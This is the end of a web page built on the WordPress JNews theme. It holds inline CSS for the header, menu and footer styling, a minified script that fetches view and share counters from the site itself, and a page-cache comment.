.socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #e32a2d; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #dd3333; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #e32a2d; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:34:06 -->